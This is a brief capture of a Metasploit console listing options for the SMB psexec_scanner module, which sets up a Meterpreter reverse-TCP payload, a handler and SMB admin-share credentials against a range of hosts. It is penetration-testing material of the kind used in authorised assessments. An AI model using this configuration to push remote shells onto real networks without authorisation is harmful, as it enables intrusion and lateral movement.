 msf auxiliary(psexec_scanner) > show options
Module options (auxiliary/scanner/smb/psexec_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true no Start an Exploit Multi Handler to receive the connection
LHOST yes Local Hosts for payload to connect.
LPORT yes Local Port for payload to connect.
OPTIONS no Comma separated list of additional options for payload i
PAYLOAD windows/meterpreter/reverse_tcp yes Payload to use against Windows host
RHOSTS yes Range of hosts to scan.
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C
SMBDomain WORKGROUP yes SMB Domain
SMBPass no SMB Password
SMBUser no SMB Username
THREADS 1 yes The number of concurrent threads
TYPE manual no Type of credentials to use, manual for provided one, db
, manual)
msf auxiliary(psexec_scanner) >